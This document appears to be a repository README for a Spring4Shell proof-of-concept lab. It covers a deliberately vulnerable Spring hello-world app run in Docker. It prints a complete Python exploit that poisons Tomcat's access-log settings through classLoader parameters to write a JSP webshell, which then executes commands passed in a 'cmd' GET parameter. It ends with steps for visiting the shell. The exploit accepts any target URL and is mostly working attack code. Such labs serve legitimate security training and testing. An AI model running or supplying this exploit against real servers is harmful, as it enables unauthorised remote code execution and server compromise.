Spring4Shell PoC Application
This is a dockerized application that is vulnerable to the Spring4Shell vulnerability. Full Java source for the war is provided and modifiable, the war will get re-built whenever the docker image is built. There is nothing special about this application, it's a simple hello world that's based off Spring tutorials.
Details: https://www.lunasec.io/docs/blog/spring-rce-vulnerabilities
Requirements
- Docker
- Python3 + requests library
Instructions
- Clone the repository
- Build and run the container:
docker build . -t spring4shell && docker run -p 8080:8080 spring4shell - App should now be available at http://localhost:8080/helloworld/greeting

- Run the exploit.py script:
exploit.py --url "http://localhost:8080/helloworld/greeting"
# Author: @Rezn0k
# Based off the work of p1n93r
import requests
import argparse
from urllib.parse import urlparse
def run_exploit(url, directory, filename):
headers = {
"prefix": "<%",
"suffix": "%>//",
# This may seem strange, but this seems to be needed to bypass some check that looks for "Runtime" in the log_pattern
"c": "Runtime",
"Content-Type": "application/x-www-form-urlencoded"
}
log_pattern = "class.module.classLoader.resources.context.parent.pipeline.first.pattern=%25%7Bprefix%7Di%20" \
f"java.io.InputStream%20in%20%3D%20%25%7Bc%7Di.getRuntime().exec(request.getParameter" \
f"(%22cmd%22)).getInputStream()%3B%20int%20a%20%3D%20-1%3B%20byte%5B%5D%20b%20%3D%20new%20byte%5B2048%5D%3B" \
f"%20while((a%3Din.read(b))!%3D-1)%7B%20out.println(new%20String(b))%3B%20%7D%20%25%7Bsuffix%7Di"
log_file_suffix = "class.module.classLoader.resources.context.parent.pipeline.first.suffix=.jsp"
log_file_dir = f"class.module.classLoader.resources.context.parent.pipeline.first.directory={directory}"
log_file_prefix = f"class.module.classLoader.resources.context.parent.pipeline.first.prefix={filename}"
log_file_date_format = "class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat="
data = "&".join([log_pattern, log_file_suffix, log_file_dir, log_file_prefix, log_file_date_format])
try:
# Run exploit
requests.post(url, headers=headers, data=data, timeout=15, allow_redirects=False, verify=False)
except Exception as e:
print(e)
pass
def main():
parser = argparse.ArgumentParser(description='Spring Core RCE')
parser.add_argument('--url',help='target url', required=True)
parser.add_argument('--file', help='File to write to [no extension]', required=False, default="shell")
parser.add_argument('--dir', help='Directory to write to. Suggest using "webapps/[appname]" of target app',
required=False, default="webapps/ROOT")
file_arg = parser.parse_args().file
dir_arg = parser.parse_args().dir
url_arg = parser.parse_args().url
filename = file_arg.replace(".jsp", "")
if url_arg is None:
print("Must pass an option for --url")
return
try:
run_exploit(url_arg, dir_arg, filename)
print("[+] Exploit completed")
print("[+] Check your target for a shell")
print("[+] File: " + filename + ".jsp")
if dir_arg:
location = urlparse(url_arg).scheme + "://" + urlparse(url_arg).netloc + "/" + filename + ".jsp"
else:
location = f"Unknown. Custom directory used. (try app/{filename}.jsp?cmd=id"
print(f"[+] Shell should be at: {location}?cmd=id")
except Exception as e:
print(e)
if __name__ == '__main__':
main()

- Visit the created webshell! Modify the
cmdGET parameter for your commands. (http://localhost:8080/shell.jspby default)